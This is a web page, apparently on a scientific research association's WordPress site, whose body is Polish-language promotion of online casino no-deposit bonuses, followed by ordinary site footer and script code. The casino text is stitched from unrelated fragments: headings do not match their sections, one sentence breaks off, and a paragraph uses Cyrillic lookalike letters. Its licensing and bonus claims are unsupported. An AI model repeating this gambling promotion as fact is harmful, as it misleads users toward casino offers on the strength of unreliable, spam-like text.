<p>W PolskieKasyno monitorujemy te zmiany i informujemy naszych czytelników o zaufanych i sprawdzonych kasynach online, które oferują bonus za rejestrację bez depozytu. W dzisiejszych czasach bardzo rzadko można znaleźć bonus darmowych spinów bez depozytu, który można wykorzystać we wszystkich grach w bibliotece kasyna. Większość bonusów darmowych spinów bez depozytu jest ograniczona tylko do jednej gry, lub kilku gier od tego samego dostawcy. Po spełnieniu warunków obrotu i przeniesieniu środków z salda bonusowego do salda gotówkowego możesz złożyć wniosek o wypłatę, wybierając preferowaną metodę płatności w kasynie.</p>
<h2 id="toc-6">Czym Dokładnie Jest Bonus Bez Depozytu?</h2>
<p>To za ich sprawą rozliczane są wszystkie kombinacje i wygrywające trafienia. Wśród nich znajduje się najcenniejszy element – symbol HOT SEVEN, który przynosi ze sobą najwyższy możliwy mnożnik w grze o równowartości x500.</p>
<ul>
<li>Strona jest w pełni licencjonowana i wspierana przez najnowsze algorytmy szyfrujące.</li>
<li>Wystarczy założyć konto i wypełnić kilka kroków, a premia, wynosząca 100 zł zostanie automatycznie przypisana do salda bonusowego.</li>
<li>Oznacza to, że bawiąc się z tą promocją, gracz musi obstawić zakład na sumę 500 zł, a cała kwota, która mu pozostanie, trafi do salda ogólnego, skąd może z nią robić, co mu się żywnie podoba.</li>
<li>Z tego powodu wymagamy od graczy dokumentów potwierdzania swojego wieku i podejmujemy środki ostrożności, aby zapobiec dostępowi nieletnich do naszej strony hazardowej.</li>
<li>Bonus bez warunków obrotu to bonus, który gracz może wypłacić natychmiast, bez konieczności obstawiania kwoty wiele razy.</li>
</ul>
<p>Czasem bonus za rejestracje bez depozytu nie zawsze jest oferowany w klasyczny sposób na stronie kasyna i pojawia się ekskluzywnie u partnera. W ten sposób tworzone są indywidualne oferty i okazje, za którymi zawsze warto się rozglądać. Żeby dokładnie wykonać  wszystkie polecenia, określające sposób aktywacji bonusu.</p>
<h3 id="toc-7">Casino-x – 8900 Zł + 100 Darmowych Spinów</h3>
<p>Kiedy po raz pierwszy lądujesz na stronie Energy Casino, lobby jest prezentowane tuż pod dużym banerem promocyjnym. Operatorzy są również pokazani jako sposób na filtrowanie opcji gier. Kasyno online jest zasilane głównie przez Novomatic, NetEnt, Microgaming i Play’n GO. Są tu także tytuły od Wazdan, BF Games, Merkur, Bally Wulff, Gamomat i UC8, co daje większą różnorodność, jeśli chodzi o sloty online. Evolution Gaming i Extreme Live Gaming obsługują kasyno na żywo w Energy. Jeśli gracz wyczerpie wszystkie sposoby dostępu do swoich kont, może skontaktować się z działem obsługi klienta w celu uzyskania dalszej pomocy.</p>
<ul>
<li>Masa bonusów, arcybogata oferta gier i metod płatności i wiele, wiele więcej.</li>
<li>Ich produkt pochodzi od Antillefon, prawdopodobnie najbardziej znanego</li>
<li>Energy Casino pozostaje najlepszym wyborem dla fanów slotów online.</li>
<li>Dla graczy, którzy lubią gry stołowe w kasynie, wybór w Energy jest przyzwoity, ale nie rewelacyjny.</li>
</ul>
<p>Możеsz grаć w złotуch  polskich (PLN), еuro (ЕUR), dolаrаch аmеrуkаńskich (USD), dolаrаch  kаnаdуjskich (CАD), rеаlu brаzуlijskim (BRL), а tаkżе wуbiеrаć innе wаlutу. Poprawne zarejestrowanie konta oraz spełnienie warunku weryfikacji automatycznie przyzna Ci 25 € do twojego salda bonusowego.</p>
<h3 id="toc-8">Wypłaty Energy Casino</h3>
<p>Witryna została zaprojektowana w irlandzkim stylu, z zielonym kolorem jako głównym kolorem, z gnomami i shamrockami działającymi jako tradycyjne symbole szczęścia</p>
<ul>
<li>Również istnieje taka możliwość ustawienia limitów czasowych, które pomagają kontrolować swój czas spędzony na platformie hazardowej.</li>
<li>W naszym kasynie możliwe jest zagranie w przeróżne odmiany ruletek.</li>
<li>nowości, popularności lub specjalnych funkcji, takich jak Megaways.</li>
</ul>
<p>Z tego powodu wymagamy od graczy dokumentów potwierdzania swojego wieku i podejmujemy środki ostrożności, aby zapobiec dostępowi nieletnich do naszej strony hazardowej. Odpowiedzialna gra to nie tylko dbałość o bezpieczeństwo graczy, ale także o ich doświadczenie rozrywkowe.</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="178" class="elementor elementor-178 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d1fcf07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d1fcf07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e5d393a" data-id="7e5d393a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e0517b9 elementor-widget elementor-widget-heading" data-id="6e0517b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a59079a elementor-widget elementor-widget-heading" data-id="1a59079a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ASRIT, the Association of Scientific Research, Innovation and Technology, is a non profit organization aiming for the improvement and development of scientific research fields. ASRIT is working on expanding all revitalized and new ideas throughout workshops, seminars training and international scientific conferences.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fc6c801" data-id="6fc6c801" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1bff523 elementor-widget elementor-widget-heading" data-id="1bff523" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e09b02 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e09b02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b80ef07" href="https://www.facebook.com/AOFSRIT" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-10a9fd2" href="https://www.instagram.com/aofsrit/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3e2d419" href="https://twitter.com/aofsrit" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3461918" href="https://www.linkedin.com/company/aofsrit/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b987cd3 elementor-widget elementor-widget-heading" data-id="3b987cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1dfeab31 elementor-widget elementor-widget-heading" data-id="1dfeab31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe our newsletter to get our <br>  latest updates & news.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55cef3e elementor-widget elementor-widget-elementskit-mail-chimp" data-id="55cef3e" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="Enter email address" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp"> 

							<i aria-hidden="true" class="icon icon-paper-plane"></i>
							</button>
					</div>
				</div>
			</form>
		</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e5ffe17" data-id="5e5ffe17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a38f876 elementor-widget elementor-widget-heading" data-id="4a38f876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">News Facebook</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a218a26 elementor-widget elementor-widget-facebook-page" data-id="a218a26" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.1 - 16-05-2022 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/AOFSRIT" data-tabs="timeline" data-height="270px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-hide-cta="false" style="min-height: 1px;height:270px"></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6efba39d" data-id="6efba39d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53e102c9 elementor-widget elementor-widget-heading" data-id="53e102c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-de3e9de elementor-widget elementor-widget-html" data-id="de3e9de" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12981.669385746816!2d-5.40391!3d35.5680895!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xc9e98b7108f261e3!2sASRIT!5e0!3m2!1ses!2sma!4v1655749955914!5m2!1ses!2sma" width="100%" height="270" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d8a1ada elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d8a1ada" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a06d6" data-id="e5a06d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6b047c elementor-widget elementor-widget-heading" data-id="2b6b047c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© Copyright 2022 ASRIT. | All Right's Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a24b68e" data-id="1a24b68e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-37c6f1af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37c6f1af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4023aae9" data-id="4023aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78816a4c elementor-widget elementor-widget-image" data-id="78816a4c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2000" height="793" src="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png" class="attachment-full size-full wp-image-1708" alt="" loading="lazy" srcset="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png 2000w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-300x119.png 300w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1024x406.png 1024w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-768x305.png 768w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1536x609.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b129862" data-id="7b129862" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f5dbcd elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f5dbcd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3f5dbcd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-199"><a rel="privacy-policy" href="https://asrit.org/privacy-policy/" class="elementor-item">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://asrit.org/terms-and-conditions/" class="elementor-item">Terms and conditions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3f5dbcd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-199"><a rel="privacy-policy" href="https://asrit.org/privacy-policy/" class="elementor-item" tabindex="-1">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://asrit.org/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.2' media='all' />
<script src="https://asrit.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/asrit.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://asrit.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4375","i18n_view_cart":"View cart","cart_url":"https:\/\/asrit.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1" id="wc-add-to-cart-js"></script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4375"};
</script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script src="https://asrit.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://asrit.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.0" id="ekit-widget-scripts-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script src="https://asrit.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://asrit.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/asrit.org\/wp-admin\/admin-ajax.php","nonce":"242a700c74","urls":{"assets":"https:\/\/asrit.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/asrit.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/asrit.org\/cart\/","checkout_page_url":"https:\/\/asrit.org\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/asrit.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://asrit.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/asrit.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4375,"title":"Vulkan%20Vegas%20Bonus%20Za%20Rejestracj%C4%99%20Odbierz%20Darmowy%20Bonu%20%C2%BB%20ASRIT%20VulkanVegas%20Poland%20Post","excerpt":"","featuredImage":false}};
</script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/asrit.org\/wp-admin\/admin-ajax.php","nonce":"5b90e116a8"};
</script>
